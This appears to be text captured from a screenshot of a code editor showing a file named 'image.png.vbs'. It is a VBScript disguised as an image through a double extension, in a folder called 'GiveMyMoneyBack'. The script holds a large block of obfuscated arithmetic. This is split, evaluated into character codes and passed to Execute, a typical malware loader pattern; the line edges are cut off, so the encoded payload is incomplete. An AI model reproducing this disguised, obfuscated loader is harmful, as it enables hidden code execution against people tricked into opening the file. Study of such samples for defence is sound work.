 image.png.vbs ×
C: > Users > Hylamon > Downloads > GiveMyMoneyBack > image.png.vbs
+3610*-4070+4185*5303-5200*230414/5009*-4638+4703*-1871+1971*544700/5447*9765-9700*-5390+5506*-8226+8342*222227/2291*8208-8109*-4446+4550*8109-80
6812*817152/7168*981065/8531*849620/9235*196316/5774*27808/869*-3958+3996*60256/1883*7442-7327*121684/1049*502284/4406*793390/9334*-5531+5646*-2
+3667*120315/1851*-1558+1670*-5154+5266*6372-6304*4909-4812*763396/6581*8700-8603*8485-8393*4779-4697*964590/8690*4356-4259*369510/3390*-9809+991
2758*4615-4523*-7270+7389*-6492+6589*965628/8941*518724/4803*-5457+5558*-1333+1449*-8773+8819*-9847+9947*1214-1117*-2694+2810*6286-6252*-6111+612
4095*2059-1943*7522-7406*2283-2186*94446/954*9404-9300*-5548+5657*-1651+1752*-4195+4305*2909-2793*169536/5298*-7616+7650*8017-7950*-6255+6313*948
8648*5048-5016*-1241+1356*-785+901*1010610/8865*-6808+6893*9248-9133*9902-9801*930126/8159*3696-3618*-2332+2429*-3235+3344*-1652+1753*1599-1567*7
+5312*6171-6079*2397-2315*1088355/9805*-5304+5401*-2078+2187*64365/613*5301-5191*8074-7971*59064/642*147522/2138*1409-1301*9335-9234*374814/3786*
+4300*2047-1932*-5648+5740*8190-8090*820322/8122*4850-4748*-6814+6911*3196-3079*-676+784*-8483+8599*500555/5269*-5567+5686*7448-7351*-9488+9596*-
3709*297445/2945*8544-8434*370300/3703*78830/7883*4949-4939*87930/8793*-4282+4292*557760/6720*972933/9633*6306-6190*3174-3142*-3321+3430*668430/9
+6040*539-438*-5251+5330*475594/4853*-3759+3865*937-836*194139/1961*647512/5582*-4260+4300*5363-5329*7619-7536*556380/5620*361494/3171*-2638+2743
3161*1129172/9332*9561-9446*369808/3188*3666-3565*780876/7164*-2894+2973*4633-4535*883192/8332*-9212+9313*-6690+6789*6703-6587*2591-2557*-9564+96
+3828*136022/2957*188972/2779*743158/7358*7297-7189*110898/1098*-5193+5309*672761/6661*-7908+7978*682605/6501*-1173+1281*6223-6122*8607-8567*6991
+3058*4898-4786*534412/4607*-6243+6313*-8490+8607*171828/1591*1350-1242*87360/1120*-9362+9459*-8716+8825*2299-2198*-5581+5625*7758-7726*-2470+255
4 axEjahGoVVhnxPRQQDPPaiTXLQhUIRhouDwwHvOyp = splIt(jjkMPKzNVhSgpGmvLdVBVGOimrerTQIaeDiocFNQY, chr(eVal(75684/1802)))
5 for each MqNbrDAQjYRIwUnepBXnOsmlQlLuaaeTTwAchSFjz In AxEjahGovVHNxprqQdPPAITXLqhuiRHOuDwwhVOyP
6 FWwCltIiEsLkZgGUCRjiAEuTJbMpVVgZwJNhOLFSp = fwWCLtIieslKZgGUcrjIaEUTJBmPvvgZwjNHoLfSp & Chr(eVaL(MqnBrdaqjYRIwUnEPBxnoSMlqLluAaeTtwAchSFJz))
7 NEXT
8 lxtvaQuFKFKhmxjWgYFOSFuWJcYbTRdpUPuDAdnmD
9 end SUb
10 SUb LXTvAQufKFkHMxJwGYFOsFUwJcYBTRDPuPUdadnmD
11 eval(eXecUTe(fwwCltiieslkzggUCrJIaeUtjBmPvvGZwJNHoLFsp))
12 enD sUB
13 FnCtqZiRWLtyCeayCzQdIrDKqrIZAkwRIzBsCpRXs
14